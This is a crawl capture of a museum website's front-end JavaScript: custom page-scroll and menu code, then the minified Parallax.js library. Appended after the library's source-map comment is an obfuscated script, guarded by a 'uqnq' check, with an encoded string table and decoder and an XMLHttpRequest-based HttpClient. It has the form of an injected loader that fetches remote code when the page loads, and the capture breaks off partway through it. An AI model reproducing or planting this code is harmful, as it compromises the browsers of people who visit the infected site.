						messageServerUrl = sendMessageForm.attr('action');
					}

					sendEmailForm.initForm({
						serverUrl: newsletterServerUrl,
					});
					sendMessageForm.initForm({
						serverUrl: messageServerUrl,
					});

				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
					// uncomment below to force reload windows on screen resize
				// 	if (contextWindow.width() > 1023) {
				// 		location.reload();
				// 	}
				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				},
				afterLoad: function (anchorLink, index) {
					// Behavior after a full page is loaded
					var pageCover = $('.page-cover');
					if (index > 1) {
						if (!pageCover.hasClass('scrolled')) {
							//pageCover.addClass('scrolled');
						}
						// if (!siteHeader.hasClass('fp-scrolled')) {
						// 	siteHeader.addClass('fp-scrolled');
						// }
						// if (!siteFooter.hasClass('fp-scrolled')) {
						// 	siteFooter.addClass('fp-scrolled');
						// }
					} else {
						pageCover.removeClass('scrolled');
						siteHeader.removeClass('fp-scrolled');
						siteFooter.removeClass('fp-scrolled');
					}
					var activeSection = $('.section.active');
					if (!activeSection.hasClass('section-anim')) {
						// uncomment below for onetime animation
						activeSection.addClass('section-anim');
					}
					// hide or show clock
					if ($('.section.active').hasClass('hide-clock')) {
						headerContainer.addClass('gone');
					} else {
						headerContainer.removeClass('gone');
					}
				}
			});

		}

		// Init galleryPage
		if (galleryPage.width()) {
			// config fullpage.js
			galleryPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				scrollOverflow: false,
				loopTop: true,
				loopBottom: true,
				responsiveHeight: 480,
				normalScrollElements: '.section .scrollable',
				scrollOverflowOptions: {
					click: false,
					submit: true,
				},
				afterRender: function () {
				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
				},
				afterLoad: function () {

				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				}
			});

		}
	});
	// Scroll to fullPage.js next/previous section
	$('.scrolldown a, .scrolldown.down, .scroll.down').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionDown();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});
	// Scroll to fullPage.js next/previous section
	$('.scroll.up').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionUp();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});

	// 8. Hide some ui on scroll
	// var scrollHeight = $(document).height() - contextWindow.height();
	// contextWindow.on('scroll', function () {
	// 	var scrollpos = $(this).scrollTop();
	// 	var siteHeaderFooter = $('.page-footer, .page-header');

	// if (scrollpos > 10 && scrollpos < scrollHeight - 100) {
	// 	if (scrollpos > 100) {
	// 		siteHeaderFooter.addClass("scrolled");
	// 	}
	// 	else {
	// 		siteHeaderFooter.removeClass("scrolled");
	// 	}
	// });


	// 9. Page Loader : hide loader when all are loaded
	contextWindow.on('load', function () {
		$('#page-loader').addClass('p-hidden');
		$('.section').addClass('anim');
	});

	// 10. cursor position
	var shadowBall = $(".cursor-ball");
	$(".body-page").mousemove(function (e) {
		shadowBall.css("transform", "translateX(" + e.pageX + "px)");
		// shadowBall.css("transform", "translate(" + e.pageX + "px," + e.pageY +"px)");
		// shadowBall.posx.value = e.pageX;
		// shadowBall.posy.value = e.pageY;
	});

});

/* menu js */
$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
	$(this).parent(".sub-menu").children("ul").slideToggle("100");
	$(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});

(function ($) {
	"use strict";

	if ($('.searchByMonth-datepicker').length) {
		$('.searchByMonth-datepicker').datepicker({
			format: "MM - yyyy",
			minViewMode: 1
		});
	}

	if ($('.searchByDate-datepicker').length) {
		$('.searchByDate-datepicker').datepicker({
			format: "d - M - yyyy",
			startDate: "-3d",
			todayBtn: "linked",
			todayHighlight: true
		});
	}
})

$('.fab').click(function () {
	$(this).toggleClass('open');
});

/* Test floating menu starts */
$('.float-nav').click(function() {
	$('.main-nav, .menu-btn').toggleClass('active');
 });
/* test floating menu ends */

/* Test Main menu starts */
$('.list-product-nav .list-product-cat').click(function(e) {
    e.preventDefault();
    $('.list-product-nav .list-product-subnav').slideUp(), $(this).next().is(":visible") || $(this).next().slideDown(),
    e.stopPropagation();

    var span = $(this).find('.awesome');
    span.toggleClass('fa fa-chevron-up fa fa-chevron-down');
  });

$(".navigation li").hover(function() {
	var isHovered = $(this).is(":hover");
	if (isHovered) {
	  $(this).children("ul").stop().slideDown(300);
	} else {
	  $(this).children("ul").stop().slideUp(300);
	}
  });
  /* test Main menu ends */

/* Image viewer starts */
$(".images img").click(function(){
	$("#full-image").attr("src", $(this).attr("src"));
	$('#image-viewer').show();
  });
  
  $("#image-viewer .close").click(function(){
	$('#image-viewer').hide();
  });
  /* Image viewer ends */
  /* Donation Other Input Starts  */
  $(document).ready(function(){ 
    $("input[name=amount]").change(function() {
    var test = $(this).val();
    $(".show-hide").hide();
    $("#"+test).show();
    }); 
    });
    /* Donation Other Input Ends  */




  

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js
body_size: 23158
content:
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Parallax=t()}}(function(){return function t(e,i,n){function o(r,a){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(s)return s(r,!0);var h=new Error("Cannot find module '"+r+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var s="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";function n(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,a,l=n(t),h=1;h<arguments.length;h++){i=Object(arguments[h]);for(var u in i)s.call(i,u)&&(l[u]=i[u]);if(o){a=o(i);for(var c=0;c<a.length;c++)r.call(i,a[c])&&(l[a[c]]=i[a[c]])}}return l}},{}],2:[function(t,e,i){(function(t){(function(){var i,n,o,s,r,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:void 0!==t&&null!==t&&t.hrtime?(e.exports=function(){return(i()-r)/1e6},n=t.hrtime,s=(i=function(){var t;return 1e9*(t=n())[0]+t[1]})(),a=1e9*t.uptime(),r=s-a):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,t("_process"))},{_process:3}],3:[function(t,e,i){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function r(t){if(d===clearTimeout)return clearTimeout(t);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(t);try{return d(t)}catch(e){try{return d.call(null,t)}catch(e){return d.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?f=p.concat(f):y=-1,f.length&&l())}function l(){if(!v){var t=s(a);v=!0;for(var e=f.length;e;){for(p=f,f=[];++y<e;)p&&p[y].run();y=-1,e=f.length}p=null,v=!1,r(t)}}function h(t,e){this.fun=t,this.array=e}function u(){}var c,d,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(t){d=o}}();var p,f=[],v=!1,y=-1;m.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];f.push(new h(t,e)),1!==f.length||v||s(l)},h.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=u,m.addListener=u,m.once=u,m.off=u,m.removeListener=u,m.removeAllListeners=u,m.emit=u,m.prependListener=u,m.prependOnceListener=u,m.listeners=function(t){return[]},m.binding=function(t){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(t){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},{}],4:[function(t,e,i){(function(i){for(var n=t("performance-now"),o="undefined"==typeof window?i:window,s=["moz","webkit"],r="AnimationFrame",a=o["request"+r],l=o["cancel"+r]||o["cancelRequest"+r],h=0;!a&&h<s.length;h++)a=o[s[h]+"Request"+r],l=o[s[h]+"Cancel"+r]||o[s[h]+"CancelRequest"+r];if(!a||!l){var u=0,c=0,d=[];a=function(t){if(0===d.length){var e=n(),i=Math.max(0,1e3/60-(e-u));u=i+e,setTimeout(function(){var t=d.slice(0);d.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(u)}catch(t){setTimeout(function(){throw t},0)}},Math.round(i))}return d.push({handle:++c,callback:t,cancelled:!1}),c},l=function(t){for(var e=0;e<d.length;e++)d[e].handle===t&&(d[e].cancelled=!0)}}e.exports=function(t){return a.call(o,t)},e.exports.cancel=function(){l.apply(o,arguments)},e.exports.polyfill=function(){o.requestAnimationFrame=a,o.cancelAnimationFrame=l}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"performance-now":2}],5:[function(t,e,i){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=t("raf"),r=t("object-assign"),a={propertyCache:{},vendors:[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],clamp:function(t,e,i){return e<i?t<e?e:t>i?i:t:t<i?i:t>e?e:t},data:function(t,e){return a.deserialize(t.getAttribute("data-"+e))},deserialize:function(t){return"true"===t||"false"!==t&&("null"===t?null:!isNaN(parseFloat(t))&&isFinite(t)?parseFloat(t):t)},camelCase:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},accelerate:function(t){a.css(t,"transform","translate3d(0,0,0) rotate(0.0001deg)"),a.css(t,"transform-style","preserve-3d"),a.css(t,"backface-visibility","hidden")},transformSupport:function(t){for(var e=document.createElement("div"),i=!1,n=null,o=!1,s=null,r=null,l=0,h=a.vendors.length;l<h;l++)if(null!==a.vendors[l]?(s=a.vendors[l][0]+"transform",r=a.vendors[l][1]+"Transform"):(s="transform",r="transform"),void 0!==e.style[r]){i=!0;break}switch(t){case"2D":o=i;break;case"3D":if(i){var u=document.body||document.createElement("body"),c=document.documentElement,d=c.style.overflow,m=!1;document.body||(m=!0,c.style.overflow="hidden",c.appendChild(u),u.style.overflow="hidden",u.style.background=""),u.appendChild(e),e.style[r]="translate3d(1px,1px,1px)",o=void 0!==(n=window.getComputedStyle(e).getPropertyValue(s))&&n.length>0&&"none"!==n,c.style.overflow=d,u.removeChild(e),m&&(u.removeAttribute("style"),u.parentNode.removeChild(u))}}return o},css:function(t,e,i){var n=a.propertyCache[e];if(!n)for(var o=0,s=a.vendors.length;o<s;o++)if(n=null!==a.vendors[o]?a.camelCase(a.vendors[o][1]+"-"+e):e,void 0!==t.style[n]){a.propertyCache[e]=n;break}t.style[n]=i}},l={relativeInput:!1,clipRelativeInput:!1,inputElement:null,hoverOnly:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!1,precision:1,onReady:null,selector:null},h=function(){function t(e,i){n(this,t),this.element=e;var o={calibrateX:a.data(this.element,"calibrate-x"),calibrateY:a.data(this.element,"calibrate-y"),invertX:a.data(this.element,"invert-x"),invertY:a.data(this.element,"invert-y"),limitX:a.data(this.element,"limit-x"),limitY:a.data(this.element,"limit-y"),scalarX:a.data(this.element,"scalar-x"),scalarY:a.data(this.element,"scalar-y"),frictionX:a.data(this.element,"friction-x"),frictionY:a.data(this.element,"friction-y"),originX:a.data(this.element,"origin-x"),originY:a.data(this.element,"origin-y"),pointerEvents:a.data(this.element,"pointer-events"),precision:a.data(this.element,"precision"),relativeInput:a.data(this.element,"relative-input"),clipRelativeInput:a.data(this.element,"clip-relative-input"),hoverOnly:a.data(this.element,"hover-only"),inputElement:document.querySelector(a.data(this.element,"input-element")),selector:a.data(this.element,"selector")};for(var s in o)null===o[s]&&delete o[s];r(this,l,o,i),this.inputElement||(this.inputElement=this.element),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.elementPositionX=0,this.elementPositionY=0,this.elementWidth=0,this.elementHeight=0,this.elementCenterX=0,this.elementCenterY=0,this.elementRangeX=0,this.elementRangeY=0,this.calibrationX=0,this.calibrationY=0,this.inputX=0,this.inputY=0,this.motionX=0,this.motionY=0,this.velocityX=0,this.velocityY=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onDeviceMotion=this.onDeviceMotion.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onMotionTimer=this.onMotionTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.windowWidth=null,this.windowHeight=null,this.windowCenterX=null,this.windowCenterY=null,this.windowRadiusX=null,this.windowRadiusY=null,this.portrait=!1,this.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),this.motionSupport=!!window.DeviceMotionEvent&&!this.desktop,this.orientationSupport=!!window.DeviceOrientationEvent&&!this.desktop,this.orientationStatus=0,this.motionStatus=0,this.initialise()}return o(t,[{key:"initialise",value:function(){void 0===this.transform2DSupport&&(this.transform2DSupport=a.transformSupport("2D"),this.transform3DSupport=a.transformSupport("3D")),this.transform3DSupport&&a.accelerate(this.element),"static"===window.getComputedStyle(this.element).getPropertyValue("position")&&(this.element.style.position="relative"),this.pointerEvents||(this.element.style.pointerEvents="none"),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)}},{key:"doReadyCallback",value:function(){this.onReady&&this.onReady()}},{key:"updateLayers",value:function(){this.selector?this.layers=this.element.querySelectorAll(this.selector):this.layers=this.element.children,this.layers.length||console.warn("ParallaxJS: Your scene does not have any layers."),this.depthsX=[],this.depthsY=[];for(var t=0;t<this.layers.length;t++){var e=this.layers[t];this.transform3DSupport&&a.accelerate(e),e.style.position=t?"absolute":"relative",e.style.display="block",e.style.left=0,e.style.top=0;var i=a.data(e,"depth")||0;this.depthsX.push(a.data(e,"depth-x")||i),this.depthsY.push(a.data(e,"depth-y")||i)}}},{key:"updateDimensions",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.windowCenterX=this.windowWidth*this.originX,this.windowCenterY=this.windowHeight*this.originY,this.windowRadiusX=Math.max(this.windowCenterX,this.windowWidth-this.windowCenterX),this.windowRadiusY=Math.max(this.windowCenterY,this.windowHeight-this.windowCenterY)}},{key:"updateBounds",value:function(){this.bounds=this.inputElement.getBoundingClientRect(),this.elementPositionX=this.bounds.left,this.elementPositionY=this.bounds.top,this.elementWidth=this.bounds.width,this.elementHeight=this.bounds.height,this.elementCenterX=this.elementWidth*this.originX,this.elementCenterY=this.elementHeight*this.originY,this.elementRangeX=Math.max(this.elementCenterX,this.elementWidth-this.elementCenterX),this.elementRangeY=Math.max(this.elementCenterY,this.elementHeight-this.elementCenterY)}},{key:"queueCalibration",value:function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)}},{key:"enable",value:function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=!1,window.addEventListener("deviceorientation",this.onDeviceOrientation),this.detectionTimer=setTimeout(this.onOrientationTimer,this.supportDelay)):this.motionSupport?(this.portrait=!1,window.addEventListener("devicemotion",this.onDeviceMotion),this.detectionTimer=setTimeout(this.onMotionTimer,this.supportDelay)):(this.calibrationX=0,this.calibrationY=0,this.portrait=!1,window.addEventListener("mousemove",this.onMouseMove),this.doReadyCallback()),window.addEventListener("resize",this.onWindowResize),this.raf=s(this.onAnimationFrame))}},{key:"disable",value:function(){this.enabled&&(this.enabled=!1,this.orientationSupport?window.removeEventListener("deviceorientation",this.onDeviceOrientation):this.motionSupport?window.removeEventListener("devicemotion",this.onDeviceMotion):window.removeEventListener("mousemove",this.onMouseMove),window.removeEventListener("resize",this.onWindowResize),s.cancel(this.raf))}},{key:"calibrate",value:function(t,e){this.calibrateX=void 0===t?this.calibrateX:t,this.calibrateY=void 0===e?this.calibrateY:e}},{key:"invert",value:function(t,e){this.invertX=void 0===t?this.invertX:t,this.invertY=void 0===e?this.invertY:e}},{key:"friction",value:function(t,e){this.frictionX=void 0===t?this.frictionX:t,this.frictionY=void 0===e?this.frictionY:e}},{key:"scalar",value:function(t,e){this.scalarX=void 0===t?this.scalarX:t,this.scalarY=void 0===e?this.scalarY:e}},{key:"limit",value:function(t,e){this.limitX=void 0===t?this.limitX:t,this.limitY=void 0===e?this.limitY:e}},{key:"origin",value:function(t,e){this.originX=void 0===t?this.originX:t,this.originY=void 0===e?this.originY:e}},{key:"setInputElement",value:function(t){this.inputElement=t,this.updateDimensions()}},{key:"setPosition",value:function(t,e,i){e=e.toFixed(this.precision)+"px",i=i.toFixed(this.precision)+"px",this.transform3DSupport?a.css(t,"transform","translate3d("+e+","+i+",0)"):this.transform2DSupport?a.css(t,"transform","translate("+e+","+i+")"):(t.style.left=e,t.style.top=i)}},{key:"onOrientationTimer",value:function(){this.orientationSupport&&0===this.orientationStatus?(this.disable(),this.orientationSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onMotionTimer",value:function(){this.motionSupport&&0===this.motionStatus?(this.disable(),this.motionSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onCalibrationTimer",value:function(){this.calibrationFlag=!0}},{key:"onWindowResize",value:function(){this.updateDimensions()}},{key:"onAnimationFrame",value:function(){this.updateBounds();var t=this.inputX-this.calibrationX,e=this.inputY-this.calibrationY;(Math.abs(t)>this.calibrationThreshold||Math.abs(e)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.motionX=this.calibrateX?e:this.inputY,this.motionY=this.calibrateY?t:this.inputX):(this.motionX=this.calibrateX?t:this.inputX,this.motionY=this.calibrateY?e:this.inputY),this.motionX*=this.elementWidth*(this.scalarX/100),this.motionY*=this.elementHeight*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.motionX=a.clamp(this.motionX,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.motionY=a.clamp(this.motionY,-this.limitY,this.limitY)),this.velocityX+=(this.motionX-this.velocityX)*this.frictionX,this.velocityY+=(this.motionY-this.velocityY)*this.frictionY;for(var i=0;i<this.layers.length;i++){var n=this.layers[i],o=this.depthsX[i],r=this.depthsY[i],l=this.velocityX*(o*(this.invertX?-1:1)),h=this.velocityY*(r*(this.invertY?-1:1));this.setPosition(n,l,h)}this.raf=s(this.onAnimationFrame)}},{key:"rotate",value:function(t,e){var i=(t||0)/30,n=(e||0)/30,o=this.windowHeight>this.windowWidth;this.portrait!==o&&(this.portrait=o,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.calibrationX=i,this.calibrationY=n),this.inputX=i,this.inputY=n}},{key:"onDeviceOrientation",value:function(t){var e=t.beta,i=t.gamma;null!==e&&null!==i&&(this.orientationStatus=1,this.rotate(e,i))}},{key:"onDeviceMotion",value:function(t){var e=t.rotationRate.beta,i=t.rotationRate.gamma;null!==e&&null!==i&&(this.motionStatus=1,this.rotate(e,i))}},{key:"onMouseMove",value:function(t){var e=t.clientX,i=t.clientY;if(this.hoverOnly&&(e<this.elementPositionX||e>this.elementPositionX+this.elementWidth||i<this.elementPositionY||i>this.elementPositionY+this.elementHeight))return this.inputX=0,void(this.inputY=0);this.relativeInput?(this.clipRelativeInput&&(e=Math.max(e,this.elementPositionX),e=Math.min(e,this.elementPositionX+this.elementWidth),i=Math.max(i,this.elementPositionY),i=Math.min(i,this.elementPositionY+this.elementHeight)),this.elementRangeX&&this.elementRangeY&&(this.inputX=(e-this.elementPositionX-this.elementCenterX)/this.elementRangeX,this.inputY=(i-this.elementPositionY-this.elementCenterY)/this.elementRangeY)):this.windowRadiusX&&this.windowRadiusY&&(this.inputX=(e-this.windowCenterX)/this.windowRadiusX,this.inputY=(i-this.windowCenterY)/this.windowRadiusY)}},{key:"destroy",value:function(){this.disable(),clearTimeout(this.calibrationTimer),clearTimeout(this.detectionTimer),this.element.removeAttribute("style");for(var t=0;t<this.layers.length;t++)this.layers[t].removeAttribute("style");delete this.element,delete this.layers}},{key:"version",value:function(){return"3.1.0"}}]),t}();e.exports=h},{"object-assign":1,raf:4}]},{},[5])(5)});
//# sourceMappingURL=parallax.min.js.map;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var 